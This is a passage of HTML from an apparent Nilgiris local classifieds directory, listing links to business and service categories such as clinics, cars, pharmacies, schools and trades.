									<a href="https://nilgirisads.com/Nilgiris/Dental-clinic" title="Dental clinic in Nilgiris">Dental clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dermatosurgeons" title="Dermatosurgeons in Nilgiris">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Diabetologists" title="Diabetologists in Nilgiris">Diabetologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Interior-Designer" title="Interior Designer in Nilgiris">Interior Designer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Personals" title="Personals in Nilgiris">Personals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports-Coach" title="Sports Coach in Nilgiris">Sports Coach</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Assured-Products-&-Services" title="Assured Products & Services in Nilgiris">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cars" title="Cars in Nilgiris">Cars</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bikes" title="Bikes in Nilgiris">Bikes</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Furniture-&-Decor" title="Furniture & Decor in Nilgiris">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electronics-&-Appliances" title="Electronics & Appliances in Nilgiris">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Events" title="Events in Nilgiris">Events</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Matrimonial" title="Matrimonial in Nilgiris">Matrimonial</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/MORE-SERVICES" title="MORE SERVICES in Nilgiris">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Astrology-&-Devotional" title="Astrology & Devotional in Nilgiris">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Commercial-Services" title="Commercial Services in Nilgiris">Commercial Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Healthcare-Services" title="Healthcare Services in Nilgiris">Healthcare Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Rental-Services" title="Rental Services in Nilgiris">Rental Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Nilgiris">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Repairs-&-Servicing" title="Repairs & Servicing in Nilgiris">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Service" title="Home Service in Nilgiris">Home Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Business-Opportunities" title="Business Opportunities in Nilgiris">Business Opportunities</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Financial-Services" title="Financial Services in Nilgiris">Financial Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Event-Services" title="Event Services in Nilgiris">Event Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Travel--Agency" title="Travel  Agency in Nilgiris">Travel  Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Nilgiris">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-&-Wellness" title="Beauty & Wellness in Nilgiris">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Education" title="Education in Nilgiris">Education</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Nilgiris">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/PUMA" title="PUMA in Nilgiris">PUMA</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports-garments" title="Sports garments in Nilgiris">Sports garments</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/School-note-books" title="School note books in Nilgiris">School note books</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Job-consultant" title="Job consultant in Nilgiris">Job consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Readymix-concrete" title="Readymix concrete in Nilgiris">Readymix concrete</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Construction-Company" title="Construction Company in Nilgiris">Construction Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Water-supply" title="Water supply in Nilgiris">Water supply</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Digital-works" title="Digital works in Nilgiris">Digital works</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Catering-services" title="Catering services in Nilgiris">Catering services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dresses" title="Dresses in Nilgiris">Dresses</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Training-Institute" title="Training Institute in Nilgiris">Training Institute</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Academy" title="Academy in Nilgiris">Academy</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cell-Phone-Store" title="Cell Phone Store in Nilgiris">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/spoken-English" title="spoken English in Nilgiris">spoken English</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Call-Taxi" title="Call Taxi in Nilgiris">Call Taxi</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Photography-and-Videography" title="Photography and Videography in Nilgiris">Photography and Videography</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Service" title="Car Service in Nilgiris">Car Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Manufacturing" title="Manufacturing in Nilgiris">Manufacturing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Internships" title="Internships in Nilgiris">Internships</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Aquarium" title="Aquarium in Nilgiris">Aquarium</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Manufactures" title="Manufactures in Nilgiris">Manufactures</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bank" title="Bank in Nilgiris">Bank</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Welding" title="Welding in Nilgiris">Welding</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mill" title="Mill in Nilgiris">Mill</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Public-Service" title="Public Service in Nilgiris">Public Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Marketing" title="Marketing in Nilgiris">Marketing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/water" title="water in Nilgiris">water</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tourism" title="Tourism in Nilgiris">Tourism</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-Companies" title="Food Companies in Nilgiris">Food Companies</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer" title="Computer in Nilgiris">Computer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Consultants" title="Consultants in Nilgiris">Consultants</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Health-&-Beauty" title="Health & Beauty in Nilgiris">Health & Beauty</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty" title="Beauty in Nilgiris">Beauty</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/health" title="health in Nilgiris">health</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Architect" title="Architect in Nilgiris">Architect</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Plastic" title="Plastic in Nilgiris">Plastic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gifts-&-Crafts" title="Gifts & Crafts in Nilgiris">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Company" title="Company in Nilgiris">Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/pawn-broker" title="pawn broker in Nilgiris">pawn broker</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Nilgiris">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agriculture" title="Agriculture in Nilgiris">Agriculture</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Airlines" title="Airlines in Nilgiris">Airlines</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Building-Materials" title="Building Materials in Nilgiris">Building Materials</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gas" title="Gas in Nilgiris">Gas</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Optical" title="Optical in Nilgiris">Optical</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Milk" title="Milk in Nilgiris">Milk</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Courier-and-Delivery" title="Courier and Delivery in Nilgiris">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chemical" title="Chemical in Nilgiris">Chemical</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cosmetics" title="Cosmetics in Nilgiris">Cosmetics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Acting-Drivers" title="Acting Drivers in Nilgiris">Acting Drivers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Church" title="Church in Nilgiris">Church</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pet-shop" title="Pet shop in Nilgiris">Pet shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Lodges" title="Lodges in Nilgiris">Lodges</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Loans" title="Loans in Nilgiris">Loans</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Government" title="Government in Nilgiris">Government</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Printing" title="Printing in Nilgiris">Printing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hardware-Stores" title="Hardware Stores in Nilgiris">Hardware Stores</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Carpenters" title="Carpenters in Nilgiris">Carpenters</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/painters" title="painters in Nilgiris">painters</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pharmacy" title="Pharmacy in Nilgiris">Pharmacy</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Reporter" title="Reporter in Nilgiris">Reporter</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/leather" title="leather in Nilgiris">leather</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Media" title="Media in Nilgiris">Media</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/News-Paper" title="News Paper in Nilgiris">News Paper</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/swimming-pool" title="swimming pool in Nilgiris">swimming pool</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer-Security-Services" title="Computer Security Services in Nilgiris">Computer Security Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cyber-Security" title="Cyber Security in Nilgiris">Cyber Security</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer-Training-Institute" title="Computer Training Institute in Nilgiris">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/University" title="University in Nilgiris">University</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-Parlour-Services" title="Beauty Parlour Services in Nilgiris">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/AC-Services" title="AC Services in Nilgiris">AC Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pest-Control-Services" title="Pest Control Services in Nilgiris">Pest Control Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Nilgiris">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Health-Club" title="Health Club in Nilgiris">Health Club</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/bar" title="bar in Nilgiris">bar</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Marriage-Consultant" title="Marriage Consultant in Nilgiris">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-Processing-Company" title="Food Processing Company in Nilgiris">Food Processing Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Stock-Broker" title="Stock Broker in Nilgiris">Stock Broker</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Airport" title="Airport in Nilgiris">Airport</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Homeopathy-Clinic" title="Homeopathy Clinic in Nilgiris">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coffee-shop" title="Coffee shop in Nilgiris">Coffee shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Health-Care-Services" title="Home Health Care Services in Nilgiris">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Surgeon" title="Surgeon in Nilgiris">Surgeon</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Advertising-Agency" title="Advertising Agency in Nilgiris">Advertising Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coworking-space" title="Coworking space in Nilgiris">Coworking space</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Vastu-consultant" title="Vastu consultant in Nilgiris">Vastu consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Astrologer" title="Astrologer in Nilgiris">Astrologer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Architectural-designer" title="Architectural designer in Nilgiris">Architectural designer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Villa" title="Villa in Nilgiris">Villa</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Guest-house" title="Guest house in Nilgiris">Guest house</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Market" title="Market in Nilgiris">Market</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Wash" title="Car Wash in Nilgiris">Car Wash</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electric-Vehicles" title="Electric Vehicles in Nilgiris">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bicycle-store" title="Bicycle store in Nilgiris">Bicycle store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Watch-Store" title="Watch Store in Nilgiris">Watch Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Abbey" title="Abbey in Nilgiris">Abbey</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/share-market" title="share market in Nilgiris">share market</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Share-Trading" title="Share Trading in Nilgiris">Share Trading</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Nilgiris">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Art-gallery" title="Art gallery in Nilgiris">Art gallery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Accountant" title="Accountant in Nilgiris">Accountant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sexologist" title="Sexologist in Nilgiris">Sexologist</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Rehabilitation-center" title="Rehabilitation center in Nilgiris">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ashram" title="Ashram in Nilgiris">Ashram</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Youth-organization" title="Youth organization in Nilgiris">Youth organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Volunteer-organization" title="Volunteer organization in Nilgiris">Volunteer organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Orphanage" title="Orphanage in Nilgiris">Orphanage</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Private-university" title="Private university in Nilgiris">Private university</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/GPS-supplier" title="GPS supplier in Nilgiris">GPS supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Decors" title="Car Decors in Nilgiris">Car Decors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Diagnostic-Centre" title="Diagnostic Centre in Nilgiris">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Arts-and-Science-College" title="Arts and Science College in Nilgiris">Arts and Science College</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Engineering-College" title="Engineering College in Nilgiris">Engineering College</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Police-Station" title="Police Station in Nilgiris">Police Station</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tea-Shop" title="Tea Shop in Nilgiris">Tea Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Stationery-Shop" title="Stationery Shop in Nilgiris">Stationery Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Poultry-Farm" title="Poultry Farm in Nilgiris">Poultry Farm</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Milk-Depot" title="Milk Depot in Nilgiris">Milk Depot</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Furniture-store" title="Furniture store in Nilgiris">Furniture store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/food-delivery" title="food delivery in Nilgiris">food delivery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Shopping-mall" title="Shopping mall in Nilgiris">Shopping mall</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Dealer" title="Car Dealer in Nilgiris">Car Dealer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-Parlour" title="Beauty Parlour in Nilgiris">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Factory" title="Factory in Nilgiris">Factory</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Nilgiris">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Massage-therapist" title="Massage therapist in Nilgiris">Massage therapist</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/spa" title="spa in Nilgiris">spa</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Clothing-Store" title="Clothing Store in Nilgiris">Clothing Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Store" title="Store in Nilgiris">Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ice-cream-shop" title="Ice cream shop in Nilgiris">Ice cream shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Transportation-Service" title="Transportation Service in Nilgiris">Transportation Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gift-Shop" title="Gift Shop in Nilgiris">Gift Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Meal-delivery" title="Meal delivery in Nilgiris">Meal delivery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Training-centre" title="Training centre in Nilgiris">Training centre</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tutoring-service" title="Tutoring service in Nilgiris">Tutoring service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dry-Fruit-Store" title="Dry Fruit Store in Nilgiris">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/park" title="park in Nilgiris">park</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ambulance-service" title="Ambulance service in Nilgiris">Ambulance service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Organic-shop" title="Organic shop in Nilgiris">Organic shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electrician" title="Electrician in Nilgiris">Electrician</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Plumber" title="Plumber in Nilgiris">Plumber</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Employment-agency" title="Employment agency in Nilgiris">Employment agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Consulting" title="Consulting in Nilgiris">Consulting</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agency" title="Agency in Nilgiris">Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Security-guard-service" title="Security guard service in Nilgiris">Security guard service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Market-researcher" title="Market researcher in Nilgiris">Market researcher</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Financial-consultant" title="Financial consultant in Nilgiris">Financial consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Auditor" title="Auditor in Nilgiris">Auditor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Certification-agency" title="Certification agency in Nilgiris">Certification agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Nilgiris">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cosmetics-store" title="Cosmetics store in Nilgiris">Cosmetics store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/E-commerce-service" title="E-commerce service in Nilgiris">E-commerce service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Online-share-trading-center" title="Online share trading center in Nilgiris">Online share trading center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Music-School" title="Music School in Nilgiris">Music School</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Musical-instrument-store" title="Musical instrument store in Nilgiris">Musical instrument store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Education-center" title="Education center in Nilgiris">Education center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Museum" title="Museum in Nilgiris">Museum</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/online-learning" title="online learning in Nilgiris">online learning</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Orthopedic-clinic" title="Orthopedic clinic in Nilgiris">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Orthopedic-surgeon" title="Orthopedic surgeon in Nilgiris">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Brain-training" title="Brain training in Nilgiris">Brain training</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/kids-schools" title="kids schools in Nilgiris">kids schools</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coaching-center" title="Coaching center in Nilgiris">Coaching center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Internet-marketing-service" title="Internet marketing service in Nilgiris">Internet marketing service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/webhosting" title="webhosting in Nilgiris">webhosting</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Special-education-school" title="Special education school in Nilgiris">Special education school</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Blind-school" title="Blind school in Nilgiris">Blind school</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/seo-digital-marketing" title="seo digital marketing in Nilgiris">seo digital marketing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Nilgiris">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Marketing-Consulting" title="Marketing Consulting in Nilgiris">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer-Sales-and-Service" title="Computer Sales and Service in Nilgiris">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mobile-sales-and-Service" title="Mobile sales and Service in Nilgiris">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Nilgiris">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Graphic-Designer" title="Graphic Designer in Nilgiris">Graphic Designer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Website-Designer" title="Website Designer in Nilgiris">Website Designer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Robotics" title="Robotics in Nilgiris">Robotics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Vehicle-Tracking" title="Vehicle Tracking in Nilgiris">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Legal-Services" title="Legal Services in Nilgiris">Legal Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chartered-accountant" title="Chartered accountant in Nilgiris">Chartered accountant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Business-management-consultant" title="Business management consultant in Nilgiris">Business management consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tax-consultant" title="Tax consultant in Nilgiris">Tax consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Corporate-office" title="Corporate office in Nilgiris">Corporate office</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tax-preparation-service" title="Tax preparation service in Nilgiris">Tax preparation service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Accounting-firm" title="Accounting firm in Nilgiris">Accounting firm</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/organization" title="organization in Nilgiris">organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Foundation" title="Foundation in Nilgiris">Foundation</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Non-governmental-organization" title="Non-governmental organization in Nilgiris">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Non-profit-organization" title="Non-profit organization in Nilgiris">Non-profit organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Social-services-organization" title="Social services organization in Nilgiris">Social services organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Students-support-association" title="Students support association in Nilgiris">Students support association</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Spiritist-center" title="Spiritist center in Nilgiris">Spiritist center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Exporter" title="Exporter in Nilgiris">Exporter</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Iron-and-steel-store" title="Iron and steel store in Nilgiris">Iron and steel store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/International-trade-consultant" title="International trade consultant in Nilgiris">International trade consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-products-supplier" title="Food products supplier in Nilgiris">Food products supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/E-commerce" title="E-commerce in Nilgiris">E-commerce</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Acupuncture-clinic" title="Acupuncture clinic in Nilgiris">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medical-clinic" title="Medical clinic in Nilgiris">Medical clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/realtor" title="realtor in Nilgiris">realtor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/variety-store" title="variety store in Nilgiris">variety store</a>
								</li>
															<li>
